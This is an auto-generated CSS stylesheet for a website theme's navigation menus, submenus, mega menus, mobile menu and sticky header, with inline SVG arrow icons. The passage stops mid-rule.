.header-side-right #main-nav > li.has-children.level-arrows-on.menu-frame-on > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M6.035,6.954L3.173,4l2.849-2.938c0.321-0.328,0.262-0.707,0.04-0.91s-0.582-0.203-0.804,0L1.914,3.625C1.803,3.729,1.747,3.864,1.749,4c-0.002,0.137,0.05,0.272,0.164,0.375l3.342,3.473c0.222,0.202,0.582,0.202,0.804,0C6.281,7.645,6.358,7.266,6.035,6.954z%22/%3E%3C/svg%3E");
}
.header-side-right #main-nav.menu-material-style > li.has-children.level-arrows-on.act > a:after,
.header-side-right #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M6.035,6.954L3.173,4l2.849-2.938c0.321-0.328,0.262-0.707,0.04-0.91s-0.582-0.203-0.804,0L1.914,3.625C1.803,3.729,1.747,3.864,1.749,4c-0.002,0.137,0.05,0.272,0.164,0.375l3.342,3.473c0.222,0.202,0.582,0.202,0.804,0C6.281,7.645,6.358,7.266,6.035,6.954z%22/%3E%3C/svg%3E");
}
.header-side-right .sub-nav li.has-children.level-arrows-on:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M6.035,6.954L3.173,4l2.849-2.938c0.321-0.328,0.262-0.707,0.04-0.91s-0.582-0.203-0.804,0L1.914,3.625C1.803,3.729,1.747,3.864,1.749,4c-0.002,0.137,0.05,0.272,0.164,0.375l3.342,3.473c0.222,0.202,0.582,0.202,0.804,0C6.281,7.645,6.358,7.266,6.035,6.954z%22/%3E%3C/svg%3E");
}
.sub-downwards #main-nav:not(.text-center) > .menu-frame-on > .next-level-button {
  top: 22px;
}
#main-nav > li.has-children.level-arrows-on > a span:not(.text-wrap):after,
#main-nav > li.has-children.level-arrows-on > a span.text-wrap span:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%23ffffff%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#main-nav.menu-material-style > li.has-children.level-arrows-on.act > a span:after,
#main-nav > li.has-children.level-arrows-on.act.menu-frame-on > a span:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#main-nav > li.menu-frame-on > a,
#main-nav.menu-material-style > li > a,
.logo-classic #main-nav > li.menu-frame-on:first-child > a {
  padding: 7px 12px 8px;
}
#main-nav.menu-material-style > li > a.ripple {
  padding: 0;
}
#main-nav.menu-material-style > li > a.ripple .text-wrap {
  padding: 7px 12px 8px;
}
#main-nav > li.menu-frame-on.act > a {
  padding: 8px 12px 9px;
}
#main-nav > li.menu-frame-on.has-children.level-arrows-on > a,
.logo-side.sub-downwards #main-nav > li.has-children.level-arrows-on.menu-frame-on > a,
.logo-side.sub-downwards.menu-material-style #main-nav > li.has-children.level-arrows-on > a {
  padding: 7px 20px 8px 12px;
}
#main-nav > li.menu-frame-on.has-children.level-arrows-on.act > a,
.logo-side.sub-downwards #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a,
#main-nav.menu-material-style > li.has-children.level-arrows-on > a,
.logo-side.sub-downwards.menu-material-style #main-nav > li.has-children.level-arrows-on.act > a {
  padding: 8px 21px 9px 13px;
}
#main-nav.menu-material-style > li.has-children.level-arrows-on > a.ripple {
  padding: 0;
}
#main-nav.menu-material-style > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 8px 21px 9px 13px;
}
.dt-parent-menu-clickable #main-nav.menu-material-style > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 8px 21px 9px 13px;
}
.dt-parent-menu-clickable #main-nav.text-center.menu-material-style li.has-children > a.ripple {
  padding: 0;
}
.dt-parent-menu-clickable #main-nav.text-center.menu-material-style li.has-children > a.ripple .text-wrap {
  padding: 8px 13px 9px 13px;
}
#main-nav.menu-material-underline-style > li > a {
  padding: 0 12px 0 12px;
}
#main-nav.menu-material-underline-style > li > a.ripple {
  padding: 0;
}
#main-nav.menu-material-underline-style > li > a.ripple .text-wrap {
  padding: 0 12px 0 12px;
}
#main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a {
  padding: 0 21px 0 13px;
}
#main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a.ripple {
  padding: 0;
}
#main-nav.menu-material-underline-style > li.has-children.level-arrows-on > a.ripple .text-wrap {
  padding: 0 21px 0 13px;
}
.logo-side.sub-downwards.dt-parent-menu-clickable #main-nav > li.has-children.level-arrows-on.menu-frame-on > a,
#header.sub-downwards.dt-parent-menu-clickable #main-nav.text-center li.has-children.menu-frame-on > a {
  padding: 7px 38px 8px 12px;
}
.logo-side.sub-downwards.dt-parent-menu-clickable #main-nav > li.has-children.level-arrows-on.menu-frame-on.act > a,
#header.sub-downwards.dt-parent-menu-clickable #main-nav.text-center li.has-children.menu-frame-on.act > a {
  padding: 8px 39px 9px 13px;
}
#main-nav > li.menu-frame-on > a:hover,
#phantom #main-nav > li.menu-frame-on:hover > a,
header #main-nav > li.menu-frame-on:hover > a {
  border: 1px solid #a7e673;
}
#main-nav.underline-hover > li > a i.underline,
#main-nav > li.menu-frame-on.act > a,
#main-nav > li.menu-frame-on.act:hover > a,
#main-nav.menu-material-style > li.act > a,
#phantom #main-nav > li.menu-frame-on.act:hover > a,
#phantom #main-nav > li.menu-frame-on.act > a,
header:not(.sub-downwards) #main-nav > li.menu-frame-on.act:hover > a,
.brackets > li > a span:before,
.brackets > li.act > a span:before,
#main-nav > li > a span:before,
#main-nav > li.act > a span:before,
#main-nav.menu-material-underline-style > li > a:before {
  background-color: #a7e673;
}
#main-nav.menu-material-style > li:not(.act):hover > a:before {
  background-color: rgba(167,230,115,0.1);
}
#main-nav.menu-material-style > li > a .rippleAnimate,
#main-nav.menu-material-underline-style > li > a .rippleAnimate {
  background-color: rgba(167,230,115,0.1);
}
li:not(.dt-mega-menu) .sub-nav,
li:not(.dt-mega-menu) .sub-nav > ul {
  width: 250px;
}
.header-side-left #main-nav > li > .sub-nav {
  padding-left: 40px;
}
.header-side-right .mega-full-width .sub-nav,
.header-side-right .mega-auto-width .sub-nav,
.header-side-right #main-nav > li > .sub-nav {
  padding-right: 40px;
}
.sub-nav > ul > li > a {
  font: normal  normal 12px / 16px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
  color: #3a3a3a;
}
.text-near-logo .sub-nav > ul > li > a * {
  color: #3a3a3a !important;
}
.sub-nav > ul > li > a,
.dt-mega-menu .sub-nav li a {
  padding-top: 9px;
  padding-bottom: 9px;
}
.sub-nav .sub-nav {
  left: 251px;
}
#header.sub-downwards #main-nav.text-center .sub-nav .sub-nav:before,
#header.sub-downwards #main-nav.text-center .sub-nav .sub-nav:after {
  color: rgba(255,255,255,0.3);
}
.sub-nav .sub-nav.right-overflow {
  left: -251px;
}
.sub-nav > ul,
.dl-menuwrapper ul,
#header .mini-search .field {
  background-color: rgba(255,255,255,0.97);
}
.sub-nav li > a:hover,
header:not(.sub-downwards) .sub-nav li:hover > a,
#phantom .sub-nav li:not(.dt-mega-parent):hover > a {
  background-color: rgba(58,58,58,0.07);
  color: #4d71da;
}
#top-bar .sub-nav li > a:hover,
#bottom-bar .sub-nav li > a:hover,
#top-bar header:not(.sub-downwards) .sub-nav li:hover > a,
#bottom-bar header:not(.sub-downwards) .sub-nav li:hover > a,
#top-bar #phantom .sub-nav li:not(.dt-mega-parent):hover > a,
#bottom-bar #phantom .sub-nav li:not(.dt-mega-parent):hover > a {
  color: #4d71da;
}
header:not(.sub-downwards) .menu-material-underline-style .sub-nav li:not(.dt-mega-parent):hover > a,
#phantom .menu-material-underline-style .sub-nav li:not(.dt-mega-parent):hover > a,
header:not(.sub-downwards) .menu-material-style .sub-nav li:not(.dt-mega-parent):hover > a,
#phantom .menu-material-style .sub-nav li:not(.dt-mega-parent):hover > a {
  background-color: rgba(77,113,218,0.07);
}
header:not(.sub-downwards) .menu-material-underline-style .sub-nav.gradient-hover li:not(.dt-mega-parent):hover > a,
#phantom .menu-material-underline-style .sub-nav.gradient-hover li:not(.dt-mega-parent):hover > a,
header:not(.sub-downwards) .menu-material-style .sub-nav.gradient-hover li:not(.dt-mega-parent):hover > a,
#phantom .menu-material-style .sub-nav.gradient-hover li:not(.dt-mega-parent):hover > a {
  background: rgba(77,113,218,0.07);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.07)),color-stop(100%,rgba(53,196,244,0.07)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
}
.sub-nav li.dt-mega-parent.no-link > a .rippleAnimate {
  visibility: hidden;
}
.menu-material-style .sub-nav .rippleAnimate,
.menu-material-underline-style .sub-nav .rippleAnimate {
  background-color: rgba(77,113,218,0.07);
}
.menu-material-style .sub-nav.gradient-hover .rippleAnimate,
.menu-material-underline-style .sub-nav.gradient-hover .rippleAnimate {
  background: rgba(77,113,218,0.07);
  background: -moz-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,rgba(77,113,218,0.07)),color-stop(100%,rgba(53,196,244,0.07)));
  background: -webkit-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -o-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: -ms-linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
  background: linear-gradient(30deg,rgba(77,113,218,0.07) 0%,rgba(53,196,244,0.07) 100%);
}
.text-near-logo .sub-nav > ul > li > a:hover *,
.sub-nav li > a:hover i {
  color: #4d71da !important;
}
.sub-downwards .sub-nav li > a:hover {
  background-color: rgba(58,58,58,0);
}
.dl-menuwrapper li.act > a,
.sub-nav > ul > li.act > a,
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav a:hover,
.no-touch .dl-menuwrapper li > a:hover,
.touch .dl-menuwrapper li > a:active {
  color: #4d71da;
}
.sub-nav.gradient-hover li:not(.dt-mega-parent ) > a:hover > span:not(.text-wrap),
header:not(.sub-downwards) .sub-nav.gradient-hover li:not(.dt-mega-parent ):hover > a > span:not(.text-wrap),
#phantom .sub-nav.gradient-hover li:not(.dt-mega-parent ):hover > a > span:not(.text-wrap),
.sub-nav > ul > li.act > a > span:not(.text-wrap),
.sub-nav > ul > li.act > a > span.text-wrap span,
.sub-nav.gradient-hover > ul > li:hover > a > span.text-wrap span,
.dl-menuwrapper ul > li.act > a > span,
.no-touch .dl-menuwrapper ul > li > a:hover > span,
.touch .dl-menuwrapper ul > li > a:active > span,
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav a:hover > span:not(.text-wrap),
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav a:hover > span.text-wrap span {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.sub-nav li.has-children.level-arrows-on:after,
#top-bar .sub-nav li.has-children:after,
.header-bottom-bar .sub-nav li.has-children:after,
#bottom-bar .sub-nav li.has-children:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22%233a3a3a%22%20d=%22M1.965,1.046L4.827,4L1.979,6.938c-0.322,0.328-0.262,0.707-0.04,0.91c0.221,0.203,0.582,0.203,0.803,0l3.344-3.473C6.198,4.271,6.253,4.136,6.251,4c0.002-0.137-0.05-0.272-0.164-0.375L2.745,0.152c-0.221-0.202-0.582-0.202-0.803,0C1.719,0.355,1.642,0.734,1.965,1.046z%22/%3E%3C/svg%3E");
}
#header.sub-downwards:not(.dt-parent-menu-clickable) .sub-nav li.has-children.level-arrows-on > a,
.sub-downwards .sub-nav .next-level-button {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
  background-size: 6px 6px;
}
.sub-downwards .sub-nav .next-level-button:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.7)%22%20d=%22M6.953,2.182L4,5.045L1.062,2.197c-0.328-0.322-0.707-0.262-0.91-0.04c-0.203,0.221-0.203,0.582,0,0.803l3.472,3.344C3.728,6.416,3.864,6.471,4,6.469c0.136,0.002,0.272-0.05,0.375-0.164l3.472-3.343c0.203-0.221,0.203-0.582,0-0.803C7.645,1.936,7.266,1.859,6.953,2.182z%22/%3E%3C/svg%3E");
}
#header.sub-downwards .sub-nav li.has-children.level-arrows-on > a.act,
.sub-downwards .sub-nav .active.open-sub .next-level-button {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.3)%22%20d=%22M1.046,6.251l2.953-2.862l2.938,2.848c0.328,0.322,0.707,0.262,0.91,0.04c0.202-0.221,0.202-0.582,0-0.803L4.375,2.129c-0.104-0.111-0.24-0.166-0.376-0.164c-0.136-0.002-0.272,0.05-0.375,0.164L0.151,5.472c-0.202,0.221-0.202,0.582,0,0.803C0.354,6.497,0.733,6.574,1.046,6.251z%22/%3E%3C/svg%3E");
}
#mobile-menu {
  color: #000000;
  background-color: #f94dda;
}
.lines,
.lines:before,
.lines:after {
  background-color: #000000;
}
#mobile-menu.accent-bg {
  color: #fff;
  background-color: #4d71da;
}
.accent-gradient #mobile-menu.accent-bg {
  background: #4d71da;
  background: -moz-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -webkit-gradient(linear,left bottom,right top,color-stop(0%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -o-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: -ms-linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
  background: linear-gradient(30deg,#4d71da 0%,#35c4f4 100%);
}
.dl-menuwrapper ul {
  background-color: #ffffff;
}
.dl-menuwrapper li {
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-bottom-color: rgba(58,58,58,0.1);
}
.dl-menuwrapper li.dl-back a,
.dl-menuwrapper li.dl-back a:hover {
  background-color: rgba(58,58,58,0.05);
}
.dl-menuwrapper li.dl-back span:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%09%20width='10px'%20height='7px'%20viewBox='0%200%2010%207'%20enable-background='new%200%200%2010%207'%20xml:space='preserve'%3E%3Crect%20x='3.5'%20y='2'%20fill='%233a3a3a'%20width='6.5'%20height='3'/%3E%3Cpolyline%20fill='%233a3a3a'%20points='4.031,7%200.068,3.5%204.031,0%20'/%3E%3C/svg%3E");
}
.no-touch .dl-menuwrapper li.dl-back a:hover span:before,
.touch .dl-menuwrapper li.dl-back a:active span:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%09%20width='10px'%20height='7px'%20viewBox='0%200%2010%207'%20enable-background='new%200%200%2010%207'%20xml:space='preserve'%3E%3Crect%20x='3.5'%20y='2'%20fill='%234d71da'%20width='6.5'%20height='3'/%3E%3Cpolyline%20fill='%234d71da'%20points='4.031,7%200.068,3.5%204.031,0%20'/%3E%3C/svg%3E");
}
.dl-menuwrapper li > a {
  color: #3a3a3a;
  font: normal  normal 14px / 18px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
.dl-menuwrapper li > a .menu-subtitle {
  color: rgba(58,58,58,0.4);
}
.new-ul {
  border-top-style: solid;
  border-top-width: 1px;
  border-top-color: rgba(58,58,58,0.1);
}
.dl-menuwrapper li.has-children .next-level:after,
.dl-menuwrapper li.has-children > a:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(58,58,58,0.3)%22%20d=%22M1.965,1.046L4.827,4L1.979,6.938c-0.322,0.328-0.262,0.707-0.04,0.91c0.221,0.203,0.582,0.203,0.803,0l3.344-3.473C6.198,4.271,6.253,4.136,6.251,4c0.002-0.137-0.05-0.272-0.164-0.375L2.745,0.152c-0.221-0.202-0.582-0.202-0.803,0C1.719,0.355,1.642,0.734,1.965,1.046z%22/%3E%3C/svg%3E");
}
.no-touch .dl-menuwrapper li.has-children .next-level:hover:after,
.touch .dl-menuwrapper li.has-children .next-level:active:after,
.no-touch .dl-menuwrapper li.has-children > a:hover:after,
.touch .dl-menuwrapper li.has-children > a:active:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%228px%22%20height=%228px%22%20viewBox=%220%200%208%208%22%20enable-background=%22new%200%200%208%208%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(58,58,58,0.7)%22%20d=%22M1.965,1.046L4.827,4L1.979,6.938c-0.322,0.328-0.262,0.707-0.04,0.91c0.221,0.203,0.582,0.203,0.803,0l3.344-3.473C6.198,4.271,6.253,4.136,6.251,4c0.002-0.137-0.05-0.272-0.164-0.375L2.745,0.152c-0.221-0.202-0.582-0.202-0.803,0C1.719,0.355,1.642,0.734,1.965,1.046z%22/%3E%3C/svg%3E");
}
.dl-menuwrapper li.has-children .next-level:after,
.dl-menuwrapper li.has-children > a:after {
  background-color: rgba(58,58,58,0.1);
}
.sub-downwards .next-level-button {
  background-color: rgba(255,255,255,0.1);
}
.sub-downwards .next-level-button:hover {
  background-color: rgba(255,255,255,0.2);
}
.no-touch .dl-menuwrapper li.has-children .next-level:hover:after,
.touch .dl-menuwrapper li.has-children .next-level:active:after,
.no-touch .dl-menuwrapper li.has-children > a:hover:after,
.touch .dl-menuwrapper li.has-children > a:active:after {
  background-color: rgba(58,58,58,0.2);
}
#main-nav > li > a > span > span.menu-subtitle {
  color: rgba(255,255,255,0.4);
}
#main-nav .mega-icon,
#main-nav .dt-mega-menu .sub-nav .dt-mega-parent > a .mega-icon,
.mega-icon img {
  max-width: 20px;
  max-height: 20px;
}
#main-nav .sub-nav .mega-icon {
  width: 10px;
  height: 10px;
}
#main-nav > .menu-item > a > .fa,
#main-nav .dt-mega-menu .sub-nav .dt-mega-parent > a .fa,
#main-nav > .menu-item > a > .text-wrap > .fa {
  font-size: 25px;
}
#main-nav > .menu-item > a > .fa,
#main-nav > .menu-item > a > .text-wrap > .fa {
  line-height: 25px;
}
.logo-side #main-nav.text-center > .menu-item > a > .fa,
.logo-side #main-nav > .menu-item > a > .text-wrap > .fa {
  line-height: 23px;
}
#main-nav .sub-nav .fa {
  font-size: 12px;
}
.dl-menu li a .fa,
.dl-menuwrapper li > a .fa {
  font-size: 14px;
}
.dt-mega-menu .sub-nav .dt-mega-parent > a {
  font: normal normal normal 17px / 23px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  font-size: 17px;
  border-bottom-color: rgba(58,58,58,0.1);
  color: #3a3a3a;
  text-transform: uppercase;
}
.dt-mega-menu .sub-nav > ul > li:hover > a,
.dt-mega-parent.no-link > a:hover .fa,
.dt-mega-menu .sub-nav > ul > li > a {
  color: #3a3a3a;
}
.dt-mega-menu .sub-nav .dt-mega-parent.no-link > a:hover .fa,
.dt-mega-menu .sub-nav .dt-mega-parent.no-link > a:hover .fa:before {
  color: #3a3a3a;
}
.dt-mega-menu .sub-nav li.act > a,
.dt-mega-menu .sub-nav li.act:hover > a,
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav li.act > a {
  color: #4d71da;
}
.dt-mega-menu > .sub-nav > ul > li:hover > a {
  background-color: transparent;
}
.dt-mega-menu .sub-nav .dt-mega-parent .sub-nav a:hover {
  background-color: rgba(58,58,58,0.07);
}
.sub-nav .menu-subtitle,
.dl-menu .menu-subtitle,
.sub-nav li.act > a:hover .menu-subtitle {
  color: rgba(58,58,58,0.4);
}
#phantom .ph-wrap {
  background: #0678db;
  background-color: rgba(6,120,219,0.95);
  min-height: 80px;
}
#phantom #main-nav > li,
#phantom #main-nav.menu-material-underline-style > li > a,
#phantom #main-nav.menu-material-underline-style > li > a .text-wrap {
  height: 80px;
  line-height: 80px;
  min-height: 80px;
}
#top-bar .sub-nav li.has-children.act:after,
#bottom-bar .sub-nav li.has-children.act:after,
.header-bottom-bar .sub-nav li.has-children.act:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%226px%22%20height=%229px%22%20viewBox=%220%200%206%209%22%20enable-background=%22new%200%200%206%209%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22%234d71da%22%20points=%221.557,0.766%205.24,4.534%201.712,8.256%200.557,7.219%203.295,4.474%200.557,1.797%20%22/%3E%3C/svg%3E");
}
#top-bar .sub-nav > ul > li > a,
#bottom-bar .sub-nav > ul > li > a,
.header-bottom-bar .sub-nav > ul > li > a {
  color: #3a3a3a;
  font: normal  normal 12px / 16px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
}
.mini-nav > ul > li > .sub-nav {
  padding-top: 0px;
  top: 27px;
}
#top-bar.text-small .mini-nav > ul > li > .sub-nav {
  top: 23px;
}
#top-bar.text-normal .mini-nav > ul > li > .sub-nav {
  top: 25px;
}
#top-bar.text-big .mini-nav > ul > li > .sub-nav {
  top: 27px;
}
.menu-select {
  font-size: 13px;
  line-height: 23px;
  color: #ffffff;
}
#top-bar .menu-select,
.header-bottom-bar .menu-select {
  color: #ffffff;
}
.mini-nav .menu-select:hover {
  text-decoration: underline;
}
.light-icons .mini-nav .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
}
.light-icons #top-bar .mini-nav .customSelectInner:before,
.light-icons .header-bottom-bar .mini-nav .customSelectInner:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20fill=%22%23ffffff%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M13,1H1C0.448,1,0,1.449,0,2v11c0,0.553,0.448,1,1,1h12c0.552,0,1-0.447,1-1V2C14,1.449,13.552,1,13,1z%20M13,13H1V2h12V13z%20M3.5,8h7C10.775,8,11,7.775,11,7.5C11,7.225,10.775,7,10.5,7h-7C3.224,7,3,7.225,3,7.5C3,7.775,3.224,8,3.5,8z%20M3.5,5h7C10.775,5,11,4.776,11,4.5S10.775,4,10.5,4h-7C3.224,4,3,4.225,3,4.5S3.224,5,3.5,5z%20M3.5,11h7c0.275,0,0.5-0.225,0.5-0.5S10.775,10,10.5,10h-7C3.224,10,3,10.225,3,10.5S3.224,11,3.5,11z%22/%3E%3C/svg%3E");
}
.light-icons #bottom-bar .mini-nav .customSelectInner:before {
